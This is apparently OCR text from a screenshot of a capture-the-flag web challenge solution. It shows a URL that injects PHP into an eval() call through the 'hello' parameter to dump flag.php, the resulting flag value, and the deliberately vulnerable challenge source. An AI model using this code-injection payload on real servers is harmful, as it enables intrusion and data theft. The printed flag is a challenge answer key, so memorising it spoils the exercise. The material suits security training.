 不安全 | 114.67.246.176:15005//index.php?hello=1);show_source(%27flag.php%27);var_dump(3
int(1) <?php
$flag = 'Too Young Too Simple';
# echo $flag;
# flag{375046f5d786efbf4abb4587ef56aad1};
?> int(3) <?php
include "flag.php";
$a = @$_REQUEST['hello'];
eval( "var_dump($a);");
show_source(__FILE__);
?>